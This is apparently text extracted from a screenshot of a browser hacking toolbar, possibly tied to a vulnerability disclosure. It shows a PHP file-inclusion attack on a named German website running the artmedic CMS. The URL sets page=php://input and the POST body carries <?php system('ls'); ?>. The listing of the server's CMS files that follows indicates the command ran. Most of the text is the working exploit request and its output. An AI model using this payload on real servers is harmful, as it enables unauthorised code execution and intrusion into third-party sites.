 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.schnelltest24.de/index.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('ls'); ?>
www.schnelltest24.de/index.php?page=php://input Google <Ctrl+K>
新手上路 谷歌 网址大全
artmedic
CMS
Home Druckversion Sitemap
Suche
Homepage
banner.jpg bilder cms.css cms_bildbearbeitung.php cms_bilder.txt cms_bildliste.js cms_bildverwaltung.php
cms_content.php cms_css.css cms_database.php cms_daten cms_designfont.php cms_designpagelayout.php
cms_designverwaltung.php cms_download.txt cms_downloadverwaltung.php cms_editcss.php cms_flashliste.js
cms_font.css cms_grafik cms_header.txt cms_headerverwaltung.php cms_html.php cms_html2.php cms_include.php
cms_includetemp.php cms_index.php cms_inhalt.php cms_intern.php cms_interne_links.htm cms_kontaktadmin.php
cms_linkliste.js cms_linkliste.php cms_mainhead.txt cms_meta.txt cms_metadaten.php cms_module.htm
cms_phpinfo.php cms_script.css cms_seite_anlegen.php cms_seiten.txt cms_seitenreihenfolge_editieren.php
cms_seitenverwaltung.php cms_setup.php design files header home.htm index.php inhalt.php linux.php page.css
print.css print.php quickinstall_readme.htm search.php sitemap.htm sitemap.php subbanner.php textganz.css tinymce
CMS von artme
zone.wooyun.org